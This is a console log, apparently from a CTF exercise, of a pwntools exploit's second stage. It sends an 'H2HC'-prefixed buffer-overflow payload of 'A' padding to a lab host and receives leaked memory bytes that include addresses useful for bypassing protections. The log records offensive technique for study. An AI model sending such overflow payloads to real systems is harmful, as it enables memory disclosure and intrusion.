 [*] Enviando estágio 2
[+] Opening connection to 192.168.255.201 on port 54345: Done
[DEBUG] Sent 0x10c bytes:
    00000000  48 32 48 43  ff 00 00 00  41 41 41 41  41 41 41 41  │H2HC│····│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000100  41 41 41 41  41 41 41 41  04 09 00 00               │AAAA│AAAA│····││
    0000010c
[DEBUG] Received 0xa03 bytes:
    00000000  5b 2b 5d 20  48 32 48 43  31 39 20 6d  65 73 73 61  │[+] │H2HC│19 m│essa│
    00000010  67 65 3a 20  41 41 41 41  41 41 41 41  41 41 41 41  │ge: │AAAA│AAAA│AAAA│
    00000020  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000110  41 41 41 41  04 09 00 00  00 00 00 00  00 00 00 00  │AAAA│····│····│····│
    00000120  6b 1a 7c 73  f7 07 00 00  5d 16 7c 73  f7 07 00 00  │k·|s│····│]·|s│····│
    00000130  f0 15 7c 73  f7 07 00 00  fe 14 7c 73  f7 07 00 00  │··|s│····│··|s│····│
    00000140  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000910  00 00 00 00  00 00 00 00  f0 a8 cb ee  f9 07 00 00  │····│····│····│····│
    00000920  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000930  00 00 00 00  0d 00 00 00  00 3d 47 01  00 00 00 00  │····│····│·=G·│····│
    00000940  00 00 00 00  00 00 00 00  00 00 b8 99  d0 eb 03 00  │····│····│····│····│
    00000950  00 00 00 00  01 00 00 00  00 1e 47 01  00 00 00 00  │····│····│··G·│····│
    00000960  00 00 00 00  00 00 00 00  80 1e 47 01  00 00 00 00  │····│····│··G·│····│
    00000970  80 1e 47 01  00 00 00 00  00 00 00 00  00 00 00 00  │··G·│····│····│····│
    00000980  00 00 00 00  00 00 00 00  80 f4 7c 73  f7 07 00 00  │····│····│··|s│····│
    00000990  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000a00  00 00 00                                            │···│
    00000a03
[*] Closed connection to 192.168.255.201 port 54345
root@M4v3r1cK:~#